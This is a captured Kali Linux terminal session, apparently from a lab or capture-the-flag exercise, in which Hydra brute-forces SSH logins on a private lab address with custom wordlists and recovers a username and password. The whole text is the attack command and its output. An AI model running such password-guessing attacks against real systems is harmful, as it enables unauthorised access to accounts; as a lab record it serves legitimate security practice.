 ┌──(root㉿kali-kim)-[~]
└─# hydra -L /home/kim/Downloads/r3ward.txt -P /home/kim/Downloads/dr4wer.txt ssh://192.168.56.146
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 04:36:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 264 login tries (l:11/p:24), ~17 tries per tas
k
[DATA] attacking ssh://192.168.56.146:22/
[22][ssh] host: 192.168.56.146   login: turing   password: 3n1gmA19